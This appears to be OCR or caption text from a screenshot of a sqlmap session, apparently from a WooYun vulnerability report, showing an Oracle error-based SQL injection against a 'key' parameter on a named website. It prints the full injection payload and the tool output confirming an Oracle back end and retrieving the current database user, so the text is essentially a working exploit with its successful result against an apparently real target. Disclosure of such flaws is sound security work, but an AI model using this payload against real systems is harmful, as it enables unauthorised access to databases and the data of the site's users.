 管理员: sqlmap
Parameter: key
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: date=&state=&key=11111111') AND 9040=(SELECT UPPER(XMLType(CHR(60)¦
¦CHR(58)¦¦CHR(113)¦¦CHR(122)¦¦CHR(115)¦¦CHR(101)¦¦CHR(113)¦¦(SELECT (CASE WHEN (
9040=9040) THEN 1 ELSE 0 END) FROM DUAL)¦¦CHR(113)¦¦CHR(102)¦¦CHR(100)¦¦CHR(103)
¦¦CHR(113)¦¦CHR(62))) FROM DUAL) AND ('IphO'='IphO
---
[22:22:21] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[22:22:21] [INFO] fetching current user
[22:22:21] [INFO] retrieved: SAAS11
current user:    'SAAS11'
[22:22:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.pailv.com.cn'
[*] shutting down at 22:22:21
D:\Python27\sqlmap>
www.wooyun.org